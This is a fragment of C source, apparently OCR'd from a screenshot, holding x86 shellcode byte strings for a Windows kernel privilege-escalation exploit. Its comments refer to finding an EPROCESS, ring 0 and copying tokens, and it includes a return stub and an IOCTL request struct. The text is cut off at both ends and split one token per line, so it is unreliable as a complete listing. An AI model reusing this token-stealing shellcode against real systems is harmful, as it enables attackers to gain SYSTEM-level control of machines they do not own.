
"\xcc"
/* _cmd_eprocess_found

   * _ring0_end           */
/* copy tokens!$%!      */
"\x8b\x89\xc8\x00\x00\x00"
"\x89\x88\xc8\x00\x00\x00"
"\x90"
;
static
unsigned
char
 win32_ret
[
]
=
"\x5b"
"\x31\xff"
"\xb8\xdc\x0b\x00\x00"
"\xff\xe0"
"\xcc"
;
struct
 ioctl_req 
{
void
*
arg
[
20
]
;
}
;